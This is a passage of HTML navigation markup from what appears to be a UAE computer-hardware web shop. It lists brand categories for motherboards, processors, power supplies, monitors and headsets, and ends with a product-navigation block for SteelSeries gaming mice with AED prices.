						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        </ul>
        </nav>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25131692 e-con-full e-flex e-con e-child" data-id="25131692" data-element_type="container">
				<div class="elementor-element elementor-element-3a103c6 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="3a103c6" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-bfffc86">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-phone-call"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Call +33 083 76 84                             </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-38651b60 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="38651b60" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-154">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>    <div class="posts-navigation hidden">
		            <div class="posts-nav-btn prev-post">
                <div class="post-info">
                    <div class="post-details">
                        <a href="https://mindtech.ae/product/steelseries-prime-mini-wireless-gaming-mouse/" class="post-title">
							SteelSeries Prime Mini Wireles...                        </a>
						<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 325.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>174.99&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 174.99&nbsp;AED.</span></p>                    </div>
                    <a href="https://mindtech.ae/product/steelseries-prime-mini-wireless-gaming-mouse/">
						<img loading="lazy" width="90" height="90" src="https://mindtech.ae/wp-content/uploads/prime-mini-wireless-100x100.webp" class="attachment-90x90 size-90x90 wp-post-image" alt="SteelSeries Prime Mini Wireless Gaming Mouse, Pro grade 1-to-1 tracking with the TrueMove Air optical gaming sensor, Quantum 2.0 Wireless, Optical Magnetic Switches" decoding="async" loading="lazy" srcset="https://mindtech.ae/wp-content/uploads/prime-mini-wireless-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/prime-mini-wireless-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/prime-mini-wireless-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/prime-mini-wireless-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/prime-mini-wireless-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/prime-mini-wireless.webp 500w" sizes="auto, (max-width: 90px) 100vw, 90px" />                    </a>
                </div>
                <span class="post-nav-arrow">
                        <i class="et-icon et-left-arrow"></i>
                    </span>
            </div>
		
		            <div class="posts-nav-btn next-post">
					<span class="post-nav-arrow">
                        <i class="et-icon et-right-arrow"></i>
                    </span>
                <div class="post-info">
                    <a href="https://mindtech.ae/product/steelseries-rival-300s-gaming-mouse/">
